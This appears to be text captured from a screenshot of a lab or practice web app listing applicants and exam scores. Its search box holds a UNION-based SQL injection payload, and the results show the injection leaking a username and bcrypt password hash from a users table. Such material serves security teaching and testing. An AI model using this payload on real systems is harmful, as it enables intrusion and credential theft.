 Abiturs List
' UNION SELECT 1, userna
Search
Search Results for "' UNION SELECT 1, username, password, 1, 1, 1, 1, 1, 1 FROM users #"
ID Username Name Surname Math Physics Comp Sci Special Priority
1 Ganet Vasilij Petrov 100 97 93 01.03.02 1
2 Flani Svetlana Nevazhno 94 76 100 09.03.01 2
3 Pend Elena Pavlova 85 84 94 09.03.03 1
4 Chariel Ivan Nosov 99 76 85 10.03.01 3
5 Vivinnis Grigorij LEPs 82 80 90 11.03.01 2
6 Kalexan Aleksandra Firsova 79 75 69 11.05.01 4
7 Quesdem Sergej Pryanikov 56 60 61 14.03.01 3
8 Selior Elizaveta Volkova 60 65 62 10.03.01 1
1 user $2a$10$TChvKBph64V/2JCuDJYNNexm7Xakf7L1FM1ylHRkYeusr9lpsYN1a 1 1 1 1 1 1